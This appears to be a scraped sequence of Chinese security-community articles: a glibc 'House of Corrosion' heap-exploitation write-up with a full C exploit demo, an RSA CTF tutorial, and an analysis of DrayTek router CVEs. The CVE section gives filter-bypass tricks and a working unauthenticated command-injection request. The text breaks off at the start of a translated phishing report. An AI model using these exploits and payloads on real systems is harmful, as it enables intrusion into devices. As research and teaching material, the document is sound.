一经发现,使用者ID、相关商业机构名称将被挂在Github项目“抄袭者列表”。 同时D0g3,保留追究其法律责任的权利。 | 社区文章 |
U2FsdGVkX1+bTjp+WkrNe5BK7t3AvmXZ4OuDyTGTUyk= ——————》admin
U2FsdGVkX1+x+zw0R4G8a4HqmCRaLb0pOhlmHuKAY9k= ————————》123456
有那个大牛能帮忙指点一下,这个加密算法是怎么加密的吗?感谢 | 社区文章 |
# House-of-Corrosion 一种新的堆利用技巧
## 背景介绍
House of Corrosion 是一种针对glibc2.27跟glibc2.29的堆利用技术,周末抽空学习了一下
官方介绍:<https://github.com/CptGibbon/House-of-Corrosion>
### 前提条件
* 需要一个UAF漏洞
* 可以分配较大的堆块(size <=0x3b00)
* 不需要任何泄露
## 主要攻击步骤:
* 通过爆破4bit,改写bk进行unsortedbin attack 改写global_max_fast变量
* 结合堆风水技术,通过UAF漏洞以及fastbin corruption去篡改stderr文件流对象
* 触发stderr得到shell
## 原语
House of Corrosion主要是通过下面两个原语来完成攻击
### 任意写
unsortedbin attack修改global_max_fast之后,通过分配释放特定大小的堆块,我们可以修改地址位于fastbinY之后的数据
举个例子:
fastbinY地址如下:
我想改写stderr的_IO_buf_end
根据算式:
> chunk size = (delta * 2) + 0x20 ,delta为目标地址与fastbinY的offset
在这个例子中,chunk大小应该是(0x7ffff7dd06c0-0x7ffff7dcfc50)*2+0x20=0x1500字节
我们只需要释放预先分配好的0x1500字节大小堆块,然后通过UAF修改堆块内容,再分配回来,就能成功修改目标地址的数据
A=malloc(0x14f0) //预先分配0x1500字节
...
// unsortedbin attack修改global_max_fast
...
free(A)
*A=value //UAF修改数据
malloc(0x14f0)
free(A)之后,目标地址会指向A
通过UAF修改A中的fd,*A=value
当我们再次把A分配回来时,value也就成功写入对应的target_addr
### Transplant (转移...好像有点拗口)
预先分配两个大小相同均为dst_size的堆块A,B,再释放掉
src_size=((src_addr-fastbinY) * 2) + 0x20 //src_addr包含了libc地址
dst_size=((dst_addr-fastbinY) * 2) + 0x20 //dst_addr是我们要写的目标地址
A=malloc(dst_size)
B=malloc(dst_size)
free(B)
free(A)
此时目标位置情况如下:
通过UAF,部分改写A的fd指针使其指向本身,形成类似double free的情况
再把A分配回来,同时篡改A的size为src_size,释放掉A
再次篡改A的size,恢复为dst_size,然后malloc(dst_size),就成功完成src->dst数据的转移
## 详细步骤
### glibc2.27
1. 堆风水
2. Unsortedbin attack
3. Fake unsorted chunk
4. 改写stderr
5. 触发stderr控制执行流
#### 第一步
释放一个chunk到large bin里,通过UAF篡改size里面的NO_MAIN_ARENA标志位,将其置为1
#### 第二步
unsortedbin attack改写global_max_fast
#### 第三步
在global_max_fast伪造chunk,size的话需要跟上面的large
bin匹配,确保能落在一起,同时NON_MAIN_ARENA也要置为1,同时也要确保bk指向一个可写的区域,我这里是free了一个特定大小的堆块,让它把堆地址写进去
#### 第四步
改写stderr结构体
* 通过上面的transplant原语,从glibc的.data里面找一个libc地址转移到stderr的_IO_buf_end,官方选择的是__default_morecore
* 写原语写_IO_buf_base,使得_IO_buf_base+_IO_buf_end=onegadget
* 用写原语将_flags置为0,这是为了bypass _IO_str_overflow里面的check,同时也是为了one_gadget能顺利执行
* 将_IO_write_ptr置为0x7fffffff,确保确保_IO_write_ptr-_IO_write_base>_IO_buf_base+_IO_buf_end
* 将stdout的_mode置为0,防止干扰下面改写的_flags
* 将stderr+0xe0位置(刚好是stdout的_flags位置)写为call rax gadget,可以通过transplant原语再partial overwrite
* 最后通过写原语partial overwrite写vtable,使其指向IO_str_jumps-0x10
##### 第五步
再次改写global_max_fast(官方好像没提。。。但是不改的话貌似不行)
通过写原语再次改写global_max_fast,将其改到一个合适的大小
#### 第六步
最后一次malloc的时候,malloc一个size大于上面global_max_fast的chunk,在把unsortedbin放进largebin的时候,会检查NON_MAIN_ARENA标志位,由于我们前面置1了,所以程序会触发这个[断言](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=f8e7250f70f6f26b0acb5901bcc4f6e39a8a52b2;hb=23158b08a0908f381459f273a984c6fd328363cb#l3830),调用stderr,即使stderr之前被close的话也是无所谓的,然后它会尝试call
vtable里面的__xsputn,由于我们改写了vtable,这时候会变成call
_IO_str_overflow(),最后调用_s._allocate_buffer()函数指针,也就是我们位于stderr+0xe0的call rax
gadget起shell
由于需要爆破4bit libc地址,我这个demo为了方便调试就直接把libc当作已知
demo:
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char const *argv[])
{
unsigned long long int libc_base= &system - 324672 ;
void *stderr_IO_write_ptr = malloc(0x14c0);
void *C = malloc(0x420);
void *fake_bk = malloc(0x3a08);
void *large = malloc(0x720);
void *fake_size = malloc(0x3a08 - 0x20);
void *stdout_mode = malloc(0x17b0);
void *stderr_flag = malloc(0x1470);
void *tmp = malloc(0x1120);
free(tmp);
void *stderr_IO_buf_end_A = malloc(0x14f0);
void *stderr_IO_buf_end_B = malloc(0x14f0);
void *stderr_IO_buf_base = malloc(0x14e0);
void *vtable = malloc(0x1620);
tmp = malloc(0x13f0);
free(tmp);
void *stdout_flag = malloc(0x1630);
void *global_max_fast_1 = malloc(0x39f0);
printf("防止与top chunk合并");
malloc(0x10); //top
printf("释放一个chunk到large bin里,通过UAF篡改NOT_MAIN_ARENA标志位");
free(large);
malloc(0x740);
*(__uint64_t *)(large - 8) = 0x735;
printf("large bin attack 修改global_max_fast");
free(C);
__uint64_t global_max_fast_addr = libc_base+ 4118848;
*(__uint64_t *)(C + 8) = global_max_fast_addr - 0x10; //这里应该是partial overwrite
malloc(0x420);
printf("伪造unsortedbin,确保bk指向可写地址");
free(fake_bk);
printf("伪造unsortedbin,size必须设置为NON_MAIN_ARENA");
free(fake_size);
*(__uint64_t *)fake_size = 0x715;
malloc(0x3a08 - 0x20);
printf("关闭stdout输出,防止异常情况");
free(stdout_mode);
*(char *)(stdout_mode) = '\x01';
malloc(0x17b0);
printf("改写stderr_flag");
free(stderr_flag);
*(__uint64_t *)(stderr_flag) = 0;
malloc(0x1470);
printf("通过交换,往stderr_IO_buf_end填入libc地址");
free(stderr_IO_buf_end_B);
free(stderr_IO_buf_end_A);
*(__uint64_t *)stderr_IO_buf_end_A = stderr_IO_buf_end_A - 0x10; //这里应该是partial overwrite
stderr_IO_buf_end_A = malloc(0x14f0);
*(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1131;
free(stderr_IO_buf_end_A);
*(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1501;
malloc(0x14f0);
printf("使_IO_buf_base+_IO_buf_end=onegadget");
free(stderr_IO_buf_base);
*(__uint64_t *)stderr_IO_buf_base = 0x4becb;
malloc(0x14e0);
printf("确保_IO_write_ptr-_IO_write_base>_IO_buf_base+_IO_buf_end");
free(stderr_IO_write_ptr);
*(__uint64_t *)stderr_IO_write_ptr = 0x7fffffffffff;
malloc(0x14c0);
printf("改写vtable,指向IO_str_jumps-0x10");
__uint64_t IO_str_jumps = libc_base + 0x3e8350;
free(vtable);
*(__uint64_t *)vtable = IO_str_jumps - 0x10; //这里应该是partial overwrite
malloc(0x1620);
printf("改写stdout_flag为call rax gadgtet");
free(stdout_flag);
*(__uint64_t *)stdout_flag = stdout_flag - 0x10;
stdout_flag = malloc(0x1630);
*(__uint64_t *)(stdout_flag - 8) = 0x1401;
free(stdout_flag);
*(__uint64_t *)(stdout_flag - 8) = 0x1641;
*(__uint64_t *)stdout_flag =libc_base + 0x00000000001af423; //这里应该是partial overwrite
malloc(0x1631);
printf("改写global_max_fast到合适大小");
free(global_max_fast_1);
*(__uint64_t *)(global_max_fast_1) = 0x3a00;
malloc(0x39f0);
printf("触发stderr");
malloc(0x3b00);
exit(-1);
return 0;
}
### glibc2.29
glibc2.29的话其实条件十分苛刻,基本上没有什么意义,不过调试一下权当学习
#### Tcache attack
用tcache dup来替代 unsortedbin attack改写global_max_fast
例如:
A=malloc(0x10)
B=malloc(0x10)
C=malloc(0x420) //0x420 and above
malloc(0x10) // 防止跟topchunk合并
free(C)
malloc(0x430) //C落入largebin
free(B)
free(A)
UAF改写A的fd指向C
UAF修改C的fd指向global_max_fast
再分配回来就能改global_max_fast
这个就不细说了,挺简单
#### stderr结构体修改
stderr的话不用像glibc2.27那样改那么多,只用把vtable覆盖陈一个堆地址,_flag改成"/bin/sh"
然后用过Transplant技术,把DW.ref. **gcc_personality_v0位置的libc地址弄到堆上伪造的vtable的**
sync,同时用partial overwrite把这个libc地址改成offset 0x32c7a的add rsi, r8; jmp rsi gadget
#### 关闭libio vtable保护
为了绕过_IO_vtable_check函数的检查,我们需要先通过free一个fastbin chunk往_rtld_global._dl
_nns填入一个堆地址,注意提前调整mp_.mmap_threshold
通过transplant,把_rtld_global._dl_ns[0]._ns_loaded的值移到_rtld_global._dl_ns[1]._ns_loaded,再用任意写把_rtld_global._dl_ns[0]._ns_loaded置为0,详细原理还是查阅官方的介绍吧
用任意写把libc的link_map里面l_ns的值置为1,同时修改l_addr到合适值
使得l_addr+= **wcpcpy的offset+** wcpcpy的大小0x26=system_addr
#### 触发stderr
还是跟libc2.27一样,准备一个NON_MAIN_ARENA被置为1的unsortedbin,当它落入largebin时触发assert,最后会call
我们__sync位置的add rsi, r8; jmp rsi gadget,此时rsi刚好是system地址,rdi则是_flag地址
glibc2.29利用的话要预先知道libc跟ld.so之间的偏移,同时也要可以分配释放非常大的堆块,所以非常鸡肋
The libc-ld delta appears to be the same on bare-metal under Ubuntu 19.04, with values of 0x203000 (started under a debugger) and 0x1ff000 (debugger attached) respectively in a small, CTF-style binary written in C
## 总结
House-of-Corrosion本质就是修改global_max_fast后滥用fastbin的分配释放,算是一种思路吧,给各位大佬献丑 | 社区文章 |
# 【安全科普】CTF之RSA加密算法
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
********
**
**
**0x01 摘要**
每次碰到RSA题都是一脸蒙逼,这次专门来撸一撸RSA加密算法。
**
**
**0x02 前言**
CTF里考RSA算法是比较常见的。可惜每次碰到都一脸蒙逼,最心酸的是Writeup就摆在那里,不离不弃,而我的智商摆在那里,不高不低。
**
**
**0x03 理解RSA**
最重要一步,当然是理解RSA算法,理解了,就什么都不难了。
1977年,三位数学家Rivest、Shamir 和 Adleman
设计了一种算法,可以实现非对称加密。这种算法用他们三个人的名字命名,叫做RSA算法。从那时直到现在,RSA算法一直是最广为使用的"非对称加密算法"。毫不夸张地说,只要有计算机网络的地方,就有RSA算法。
这种算法非常可靠,密钥越长,它就越难破解。根据已经披露的文献,目前被破解的最长RSA密钥是768个二进制位。也就是说,长度超过768位的密钥,还无法破解(至少没人公开宣布)。因此可以认为,1024位的RSA密钥基本安全,2048位的密钥极其安全。
举例子的时候一般出现的人物都是Bob和Alice。
比如有两个用户Alice和Bob,Alice想把一段明文通过双钥加密的技术发送给Bob,Bob有一对公钥和私钥,那么加密解密的过程如下:
**Bob将他的公开密钥传送给Alice。**
**Alice用Bob的公开密钥加密她的消息,然后传送给Bob。**
**Bob用他的私人密钥解密Alice的消息。**
上面的过程可以用下图表示,Bob先生成公钥和私钥,Alice使用Bob的公钥进行加密,Bob用自己的私钥进行解密。
总结:
公钥和私钥是成对的,它们互相解密。
公钥加密,私钥解密。
私钥数字签名,公钥验证。
**0x03.1.1 数学概念**
要看算法了,还是先温习一下基本的概念吧,哈哈,忘的人可以看看,大神可以跳过。
**0x03.1.1.1 互质关系**
如果两个正整数,除了1以外,没有其他公因子,我们就称这两个数是互质关系(coprime)。比如,15和32没有公因子,所以它们是互质关系。这说明,不是质数也可以构成互质关系。
关于互质关系,不难得到以下结论:
1.任意两个质数构成互质关系,比如13和61。
2.一个数是质数,另一个数只要不是前者的倍数,两者就构成互质关系,比如3和10。
3.如果两个数之中,较大的那个数是质数,则两者构成互质关系,比如97和57。
4.1和任意一个自然数是都是互质关系,比如1和99。
5.p是大于1的整数,则p和p-1构成互质关系,比如57和56。
6.p是大于1的奇数,则p和p-2构成互质关系,比如17和15。
**0x03.1.1.2 欧拉函数**
欧拉函数求的是什么呢?
即:任意给定正整数n,请问在小于等于n的正整数之中,有多少个与n构成互质关系?(比如,在1到8之中,有多少个数与8构成互质关系?)
其中,在1到8之中,与8形成互质关系的是1、3、5、7,所以 φ(n) = 4。
常用的运算过程有:
φ(n)= φ(p×q)=φ(p)φ(q)=(p-1)(q-1)
欧拉公式:
例子:
1323的欧拉函数就是756。
**0x03.1.1.3 欧拉定理**
如果两个正整数a和n互质,则n的欧拉函数φ(n) 可以让下面的等式成立:
也就是说,a的φ(n)次方被n除的余数为1。或者说,a的φ(n)次方减去1,可以被n整除。
比如,3和7互质,而7的欧拉函数φ(7)等于6,所以3的6次方(729)减去1,可以被7整除(728/7=104)。
**0x03.1.1.4 费马小定理**
假设正整数a与质数p互质,因为质数p的φ(p)等于p-1,则欧拉定理可以写成:
**0x03.1.1.5 模反元素**
如果两个正整数a和n互质,那么一定可以找到整数b,使得 ab-1 被n整除,或者说ab被n除的余数是1。
这时,b就叫做a的"模反元素"。
而我们的RSA中,e和b就互为模反元素。
**0x03.1.2 算法**
RSA算法涉及三个参数,n,e,d,私钥为(n,d),公钥为(n,e)。
其中n是两个大素数p,q的乘积。
d是e的模反元素,φ(n)是n的欧拉函数。
c为密文,m为明文,则加密过程如下:
解密过程如下:
n,e是公开的情况下,想要知道d的值,必须要将n分解计算出n的欧拉函数值,而n是两个大素数p,q的乘积,将其分解是困难的。
上面的内容可以用一个图表示:
**0x03.1.3 举例**
看一遍运算过程,知道怎么用是最快的学习方法哈哈。假设用户A需要将明文“key”通过RSA加密后传递给用户B。
**0x03.1.3.1 设计公私钥(n,e),(n,d)**
1)p、q、n
令p=3,q=11,得出n=p×q=3×11=33;(质数p和q越大越难破解,n转成二进制后的长度就是密钥长度)
2)φ(n)
φ(n)=(p-1)(q-1)=2×10=20;
3)e和d
选一个1到φ(n)之间的质数,这里取e=3,(3与20互质)则e×d≡1 (modφ(n)),即3×d≡1(mod
20)。令x=d,20的倍数为-y,则3x-20y=1。求解得:x=7,y=1。
因此,当d=7时,e×d≡1
modφ(n)同余等式成立。从而我们可以设计出一对公私密钥,加密密钥(公钥)为:KU=(n,e)=(33,3),解密密钥(私钥)为:KR=(n,d)=(33,7)。
**0x03.1.3.2 英文数字化**
将明文信息数字化,并将每块两个数字分组。假定明文英文字母编码表为按字母顺序排列数值,即:
则得到分组后的key的明文信息为:11,05,25。
**0x03.1.3.3 明文加密**
用户加密密钥(33,3) 将数字化明文分组信息加密成密文。由C≡Me(mod n)得:
因此,得到相应的密文信息为:11,31,16。
**0x03.1.3.4 密文解密**
用户B收到密文,若将其解密,只需要计算,即:
用户B得到明文信息为:11,05,25。根据上面的编码表将其转换为英文,我们又得到了恢复后的原文“key”。
**
**
**0x04 问题与思考**
**0x04.1 问题1:已经公钥(n,e),如何破解私钥(n,d)?**
**e*d≡1 (mod φ(n))。只有知道e和φ(n),才能算出d。**
**φ(n)=(p-1)(q-1)。只有知道p和q,才能算出φ(n)。**
**n=pq。只有将n因数分解,才能算出p和q。**
**如果n可以被因数分解,d就可以算出,也就意味着私钥被破解。**
**0x04.2 问题2:为什么n越大,就越难破解?**
n的长度就是密钥长度。如3233写成二进制是110010100001,一共有12位,所以这个密钥就是12位。实际应用中,RSA密钥一般是1024位,重要场合则为2048位。
人类已经分解的最大整数(232个十进制位,768个二进制位)。比它更大的因数分解,还没有被报道过,因此目前被破解的最长RSA密钥就是768位。
**0x04.3 问题3:为什么用n加密的明文长度要小于n,如果长度大于n如何加密?**
根据互质关系第三条,如果两个数之中,较大的那个数是质数,则两者构成互质关系,比如97和57。
所以只要m<n,因为n为质数,m与n互质。
如果m>n,则将m分解成位数小于n的分组进行加密,解密后再组合起来。
**
**
**0x05 CTF**
下面列举了个CTF题,做着做着就会啦。目前只列举一道,当然还有其它很多攻击方法,像维纳攻击、广播攻击等等,就不班门弄斧了,进一步了解和学习可以看参考文章哈哈。
**0x05.1 RSA Roll**
例题来自【https://www.52pojie.cn/forum.php?mod=viewthread&tid=490769】
题目:
解答:
从上面可以看出,给出的是(n,e)=(920139713,19)和分组的密文。而这里的n明显不大,因此是可以破解的。
在线因数分解:【http://factordb.com/index.php?query=920139713】得到p=18443,q=49891
欧拉函数:φ(n) = (p-1)(q-1)=(49891-1)*(18443-1)=920071380
由此e=19, φ(n)= 920071380,e*d=1(modφ(n))即920071380x + 19y = 1
求解d:
得d=96849619,即(n,d)=(920139713,96849619),可以解那些密文了。
用【BigInt】求解:
如密文【704796792】
可以知道102的ascii码对应的是f,因此明文为f。其它的可以依次求解出来。
**
**
**0x06 参考**
RSA算法原理:
[https://www.kancloud.cn/kancloud/rsa_algorithm/48484](https://www.kancloud.cn/kancloud/rsa_algorithm/48484)
欧拉函数:
[https://zh.wikipedia.org/wiki/%E6%AC%A7%E6%8B%89%E5%87%BD%E6%95%B0](https://zh.wikipedia.org/wiki/%E6%AC%A7%E6%8B%89%E5%87%BD%E6%95%B0)
CTF中RSA的常见攻击方法:
[http://bobao.360.cn/learning/detail/3058.html](http://bobao.360.cn/learning/detail/3058.html)
CTFCrypto练习之RSA算法:
[http://blog.csdn.net/qq_18661257/article/details/54563017](http://blog.csdn.net/qq_18661257/article/details/54563017)
因数分解:
[http://factordb.com/](http://factordb.com/)
用实例给新手讲解RSA加密算法:
<http://bank.hexun.com/2009-06-24/118958531.html> | 社区文章 |
分析复现一下几个draytek的漏洞
1.CVE-2020-8515
漏洞描述如下:
DrayTek Vigor2960 1.3.1_Beta, Vigor3900 1.4.4_Beta, and Vigor300B 1.3.3_Beta, 1.4.2.1_Beta, and 1.4.4_Beta devices allow remote code execution as root (without authentication) via shell metacharacters to the cgi-bin/mainfunction.cgi URI. This issue has been fixed in Vigor3900/2960/300B v1.5.1.
我这里选取Vigor2960 1.5.0版本的固件和1.5.1版本的固件作为对比。
首先提取固件:
固件是ubi类型的,需要使用[ubi_reader](https://github.com/jrspruitt/ubi_reader.git
"ubi_reader")这个工具进行提取,提取出来之后就是一个完整的文件系统。
lighttpd是一个轻量级的web服务器,一般会有cgi文件作为支持,在./etc/lighttpd/lighttpd.conf中可以看到服务器的各个配置项,在分析固件之前可以先查看一下服务器的配置文件,这样有助于我们确定分析目标。
根据漏洞通告,问题出现在cgi-bin目录下的mainfunction.cgi程序。
那么我们就来分析这个文件,IDA打开,看到main函数:
在33行中获取到PATH_INFO这个环境变量,这个环境变量表示紧接在CGI程序名之后的其他路径信息,它常常作为CGI程序的参数出现。比如:<http://192.168.0.1:80/cgi-bin/mainfunction.cgi/webrestore>,
那么PATH_INFO=/webrestore.
一直看到最下面:
除了通过PATH_INFO来确定要访问的路径,main函数还通过action参数来确定要执行的动作,跟进sub_B44C函数中
在0x4240c地址处有一张函数表:
遍历函数表名,并且和用户传入的action的值进行比较来确定要执行的函数。
main函数的逻辑大概理清楚了,接下来开始分析漏洞。
漏洞点在登录时的keyPath参数中,通过搜索字符串定位到函数,并且这个函数位于上面的函数表中,函数名为login:
这也是为什么这个漏洞能够导致未认证的命令注入,因为是发生在登录过程中的命令注入。
首先是获取keypath的值,然后进行对这个值进行check,check函数如下:
过滤了常用的`;|>$(
空格等命令拼接字符,看起来过滤的很严格,但是问题不大,依然可以绕过
在unix上可以通过如下字符来执行多条命令:
%0a
%0d
;
&
|
$(shell_command)
`shell_command`
{shell_command,}
;&|被过滤了,可以考虑使用%0a来绕过,而且$(的检测也不对,这里是先检测当前字符是否为$,并且下一个字符得为(才会发生替换,目的是为了检测$(shellcommand)这种类型的命令执行,但并没有过滤单独的$,这样子的话空格就可以使用${IFS}来绕过。
check之后,通过snprintf函数将路径拼接在一起,类似于这样:
/tmp/rsa/private_key_keypath
后面接着再使用一个snprintf函数来将命令拼接:
openssl rsautl -inkey '/tmp/rsa/private_key_keypath' -decrypt -in /tmp/rsa/binary_login
之后将这条命令作为参数传递给run_command函数(这里我自己重名了函数),run_command如下:
使用popen函数执行这条命令,由此便造成了未授权的命令执行。
分析完原理,来实际操作一下,以vigor2960为例:
随便输入用户名和密码,然后抓包:
可以看到以POST方式访问/cgi-bin/mainfunction.cgi,传入的action=login,要执行的动作为login,按照上面分析的,我们修改keypatch的值为:
执行效果如下:
成功地执行了ls。
再换一个需要空格的命令:
执行效果如下:
注意,keypatch的值前面加上'的作用是为了闭合命令中的单引号,因为在单引号包围中的命令是不会执行的。
实际上如果固件版本小于1.4.2.1,在rtick参数中也存在命令注入,这里使用1.4.1版本的固件来说明。
还是在login函数中:
这里会取rtick作为时间戳来生成验证码。
查找rtick或者formcaptcha这两个字符串的交叉引用可以定位到验证码的生成函数:
可以看到这个函数里面直接将rtick的值作为验证码名,然后调用system函数执行,因此只需要修改rtick就可以达成未认证命令执行。
实际操作这一块就跳过了,感兴趣的可以自己尝试。
下面来和1.5.1的版本进行比较,直接定位到login函数:
除了有过滤函数还有一个判断,判断字符是否为十六进制字符,而且check函数也完善了:
再看到rtick那边:
将rtick的值限制在数字之内防止命令注入。
2.CVE-2020-15415
漏洞描述如下:
On DrayTek Vigor3900, Vigor2960, and Vigor300B devices before 1.5.1, cgi-bin/mainfunction.cgi/cvmcfgupload allows remote command execution via shell metacharacters in a filename when the text/x-python-script content type is used, a different issue than CVE-2020-14472.
在1.5.1版本下,当访问cgi-bin/mainfunction.cgi/cvmcfgupload这个路径时,如果content
type为text/x-python-script,则在filename中存在命令注入。
知道了漏洞所在,直接定位过去:
看路径名猜测这个是一个用来上传文件的页面。
getenv("QUERY_STRING"),如果服务器与CGI程序信息的传递方式是GET,这个环境变量的值即使所传递的信息。这个信息经跟在CGI程序名的后面,两者中间用一个问号'?'分隔。
首先获取QUERY_STRING的值,然后判断是否存在session=字符串,如果不存在的话就进入到sub_13450函数中,跟进去看看:
看到了一个system的执行点,但该怎么利用,漏洞通告中的filename并未在这里出现,出现filename的函数又和/cvmcfgupload路径不对应。
结合已有[POC](https://github.com/CLP-team/Vigor-Commond-Injection "POC")继续分析:
POST /cgi-bin/mainfunction.cgi/cvmcfgupload?1=2 HTTP/1.1
Host: xxx.xxx.xxx.xxx:xxxx
Content-Length: 174
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en;q=0.9,zh-CN;q=0.8,la;q=0.7
Connection: close
------WebKitFormBoundary
Content-Disposition: form-data; name="abc"; filename="t';id;echo '1_"
Content-Type: text/x-python-script
------WebKitFormBoundary--
/cgi-bin/mainfunction.cgi/cvmcfgupload?1=2
使得getenv("QUERY_STRING")能够获取到值,顺利进入到sub_13450函数;接着看到Content-Type=multipart/form-data; boundary=----WebKitFormBoundary,以及body部分的Content-Disposition等属性,这几个需要说明一下。
这篇[文章](https://zhuanlan.zhihu.com/p/122912935 "文章")中介绍了multipart/form-data,在往服务器发送表单数据之前需要对数据进行编码,multipart/form-data的编码规则为不做编码,发送二进制数据。对于multipart/form-data的编码规则有以下规范特征:1.必须以POST方式发送数据;2.Content-Type格式为multipart/form-data;
boundary=${boundary}。其中的boundary是长度为16的随机base64字符,浏览器会自动创建,类似下面这样:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary222BPd3etU0TLTOv
不过在这个漏洞利用中,WebKitFormBoundary是我们手动添加的,自然也没必要添加后面的boundary。
然后,这个boundary=----WebKitFormBoundary222BPd3etU0TLTOv
作为数据的起始符、分隔符,终结标记符相比于起始符和分隔符多了--。
数据内容主要包括:Content-Disposition、Content-Type、数据内容等;其中数据内容前面有\n\r标记的空行;Content-Disposition是必选项,其它都是可选项;Content-Disposition 包含了 type 和 一个名字为 name 的
parameter,type 是 form-data,name 参数的值则为表单控件(username)的名字,如果是文件,那么还有一个 filename
参数,值就是文件名。
了解了这些前置知识后再看POC就明白漏洞通告中的filename在哪了,就是我们上传的文件名。
我们看到文件名:
filename="t';id;echo '1_"
双引号之内的就是文件名,t';id;echo
'1_,熟悉的单引号,说明了filename会被写到''之中,注意到filename最后还有一个_,经测试之后,发现去掉_的话命令就无法执行成功,说明需要_来起一个引导作用。
根据以上分析,最终确定了漏洞的发生点在上方所给截图的system调用中,接下来继续分析sub_13450函数
先看三个函数:
NAME
cgiGetFiles - Returns a list of CGI file variables
char **cgiGetFiles (s_cgi *parms);
DESCRIPTION
This routine returns a NULL terminated array of names of CGI file variables that are available.
RETURN VALUE
On success a NULL terminated array of strings is returned. The last element is set to NULL. If an error occurred or if no files variables are available NULL is returned.
cgiGetFiles函数返回值为一个数组指针,最后一个元素会被设置为NULL
NAME
cgiGetFile - Return information of a CGI file variable
s_file *cgiGetFile (s_cgi *parms, const char *name);
DESCRIPTION
This routine returns a pointer to a datastructure associated with the value of a CGI file variable. The pointer must not be freed.
The s_file structure is declared as follows:
typedef struct file_s {
char *name,
*type,
*filename,
*tmpfile;
} s_file;
cgiGetFile函数返回值为s_file类型的指针
NAME
cgiEscape - HTML escape certain characters in a string
char *cgiEscape (char *string);
DESCRIPTION
This function returns a pointer to a sanitised string. It converts <, & and > into HTML entities so that the result can be displayed without any danger of cross-site scripting in a browser. The result may be passed to free(3) after use. This routine is meant to be called before any user provided strings are returned to the browser.
RETURN VALUE
cgiEscape() returns a pointer to the sanitised string or NULL in case of error.
cgiEscape函数就是防止xss攻击,将<, &和>转换成html实体,返回一个字符串指针
首先先用cgiGetFiles获得一个文件数组指针,然后进入一个循环,使用cgiGetFile获取s_file类型的指针
接着使用cgiEscape将filename进行html转义(filename位于s
_file结构体中的第三个,在32位机器下,char*类型的长度为4字节,因此+8就是filename的位置),再从中寻找\_
,如果可以找到,就进入if代码块,之后就是将html转义之后的filename和/data/%s/%s/拼接,最后再和mkdir
-p命令拼接,所以最终形成的命令就是如下所示:
mkdir -p /data/cvm/files/'<filename>'
漏洞分析完毕,来实际测试一下:
另外,在测试中发现传输数据的content-type不是必要的:
这个漏洞也是一个未认证的命令执行。
最后我们再看到1.5.1.2版本的固件是如何修复这个漏洞的:
简单粗暴,直接过滤filename的值。
3.CVE-2020-19664
漏洞通告:
DrayTek Vigor2960 1.5.1 allows remote command execution via shell metacharacters in a toLogin2FA action to mainfunction.cgi.
根据描述,漏洞发生在toLogin2FA 动作中,通过字符串定位到对应函数:
首先获取环境变量,HTTP_COOKIE、REMOTE_ADDR、HTTP_HOST,接着以HTTP_COOKIE作为参数传入sub_12864函数,跟进查看:
如果参数1即HTTP_COOKIE的值存在的话就进入if代码块,假如我们是未认证用户,那么HTTP_COOKIE自然没有,直接返回-10。
然后将sub_12864函数的返回值,也就是-10拷贝到dest中,接着将dest和HTTP_HOST作为参数一并传入sub_273B0函数,跟进查看:
将a2,a3和/sbin/auth_check.sh
Interface拼接,其中a2为-10,a3为HTTP_HOST的值,然后将拼接完后的命令传入run_command函数,实现命令执行。
但遗憾的是按照这个思路我无法实现命令执行,可能是思路不对。为了弄清楚到底是哪里出了问题,我选择对比固件查看不同点。
目前最新固件版本为1.5.1.2,所以我使用1.5.1.1和1.5.1.2的固件进行对比,查看哪里进行了修复
由于bindiff不支持高版本IDA,所以我使用[diaphora](https://github.com/joxeankoret/diaphora
"diaphora")这个IDA插件来进行比较,首先用IDA打开1.5.1.1版本的manfunction.cgi
在IDA中选择File->Script file,然后选择diaphora.py,会弹出一个框:
然后点击确定,会生成一个sqlite数据库文件
再用IDA打开1.5.1.2版本的manfunction.cgi,打开diaphora.py
在diff against那里选择1.5.1.1版本的sqlite数据文件
最终会生成这样的页面:
Ratio表示两个函数的相似度,我们从中找到toLogin2FA 动作要执行的函数:
diff pseudo-code可以查看伪代码对比:
对比很清晰,左边的是1.5.1.2的伪代码,右边的是1.5.1.1的,新版本对HTTP_COOKIE处理函数进行了修改:
如果HTTP_COOKIE的值为空,那么经过处理后传入run_command的第二个则为NULL。
但我依然不清楚该如何利用该漏洞,很可惜。
根据这个[GitHub仓库](https://github.com/minghangshen/bug_poc
"GitHub仓库")描述的,我的大致方向应该是没问题的,如果有知道如何利用的师傅希望能告知,这里主要是说明一下我的一个思路。
4.CVE-2020-14993
漏洞通告
A stack-based buffer overflow on DrayTek Vigor2960, Vigor3900, and Vigor300B devices before 1.5.1.1 allows remote attackers to execute arbitrary code via the formuserphonenumber parameter in an authusersms action to mainfunction.cgi.
在1.5.1.1版本中,formuserphonenumber参数存在栈溢出
通过字符串定位到函数:
获取到formuserphonenumber的值,然后直接拷贝到栈上:
确定了v31的大小之后就可以溢出了,并且经测试之后,vigor2960是没有开启ASLR和NX的,所以可以直接ret2shellcode,动态调试确定下来栈地址之后就能直接利用了。
这个函数在authusersms动作中,利用起来比较麻烦,需要认证,可以看看这篇[文章](https://nosec.org/home/detail/4631.html
"文章"),在这里就不进行利用了。
5.总结
draytek其实爆出来的漏洞不止这些,不过大都是认证后的,最危险的还是CVE-2020-8515和CVE-2020-15415这两个不需要认证的漏洞。
公网上draytek的数量还是很大的,仅仅只是vigor2960就存在两万多条IP。
6.参考链接
<https://nosec.org/home/detail/4631.html>
<https://github.com/CLP-team/Vigor-Commond-Injection>
<https://blog.netlab.360.com/two-zero-days-are-targeting-draytek-broadband-cpe-devices/>
<https://baike.baidu.com/item/getenv/935515>
<https://manpages.debian.org/jessie/cgilib/cgiGetFiles.3.en.html>
<https://manpages.debian.org/jessie/cgilib/cgiGetFile.3.en.html>
<https://manpages.debian.org/unstable/cgilib/cgiEscape.3.en.html> | 社区文章 |
**译者:知道创宇404实验室翻译组**
**原文链接:<https://www.proofpoint.com/us/blog/threat-insight/agile-threat-actors-pivot-covid-19-voter-registration-themes-phishing-lures>**
### 前言
